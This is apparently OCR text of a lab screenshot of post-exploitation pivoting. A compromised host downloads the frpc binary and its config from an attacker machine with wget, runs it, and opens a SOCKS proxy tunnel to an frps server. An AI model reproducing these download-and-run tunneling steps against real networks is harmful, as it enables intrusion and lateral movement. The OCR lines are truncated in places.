 root@kali: /home/soft/frp_0.44.0_linux_amd64
File Actions Edit View Help
firefart@localhost ~]# nmap
ash: nmap: command not found
firefart@localhost ~]# wget 192.168.47.130:1236/f
-2019-10-07 15:31:59-- http://192.168.47.130:123
onnecting to 192.168.47.130:1236... connected.
TTP request sent, awaiting response... 200 OK
ength: 119 [application/octet-stream]
aving to: “frpc.ini”
00%[
019-10-07 15:31:59 (1.92 MB/s) - “frpc.ini” saved
firefart@localhost ~]# wget 192.168.47.130:1236/f
-2019-10-07 15:32:10-- http://192.168.47.130:123
onnecting to 192.168.47.130:1236... connected.
TTP request sent, awaiting response... 200 OK
ength: 10997760 (10M) [application/octet-stream]
aving to: “frpc”
00%[
019-10-07 15:32:11 (10.5 MB/s) - “frpc” saved [10
firefart@localhost ~]# ls
naconda-ks.cfg frpc frpc.ini install.log inst
firefart@localhost ~]# chmod +x frpc
firefart@localhost ~]# chmod +x frpc.ini
firefart@localhost ~]# ./frpc -c frpc.ini &
1] 18006
firefart@localhost ~]# 2019/10/07 15:33:54 [W] [s
: i/o timeout
ial tcp 10.0.0.93:7000: i/o timeout
C
1]+ Exit 1 ./frpc -c frpc.ini
firefart@localhost ~]# vi frpc.ini
firefart@localhost ~]# ./frpc -c frpc.ini &
1] 18011
firefart@localhost ~]# 2019/10/07 15:34:45 [I] [s
run id [46f108afd435bf8c], server udp port [0]
019/10/07 15:34:45 [I] [proxy_manager.go:144] [46
019/10/07 15:34:45 [I] [control.go:181] [46f108af
firefart@localhost ~]#
File Actions Edit View Help
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# ls
frp frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# vi frpc.ini
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# vi frps.ini
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:52:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.130/24 brd 192.168.47.255 scope global dynamic eth0
valid_lft 1010sec preferred_lft 1010sec
inet6 fe80::20c:29ff:fec1:52b8/64 scope link
valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# python -m http.server 1236
Serving HTTP on 0.0.0.0 port 1236 (http://0.0.0.0:1236/) ...
192.168.47.134 - - [05/Sep/2022 04:05:07] "GET /frpc.ini HTTP/1.0" 200 -
192.168.47.134 - - [05/Sep/2022 04:05:18] "GET /frpc HTTP/1.0" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
└─# ./frps -c frps.ini
2022/09/05 04:06:30 [I] [root.go:209] frps uses config file: frps.ini
2022/09/05 04:06:30 [I] [service.go:194] frps tcp listen on 0.0.0.0:7000
2022/09/05 04:06:30 [I] [root.go:218] frps started successfully
2022/09/05 04:07:52 [I] [service.go:450] [46f108afd435bf8c] client login info: ip [192.168.47.134:40793] versio
n [0.44.0] hostname [] os [linux] arch [amd64]
2022/09/05 04:07:52 [I] [tcp.go:64] [46f108afd435bf8c] [socks_proxy] tcp proxy listen port [8989]
2022/09/05 04:07:52 [I] [control.go:465] [46f108afd435bf8c] new proxy [socks_proxy] type [tcp] success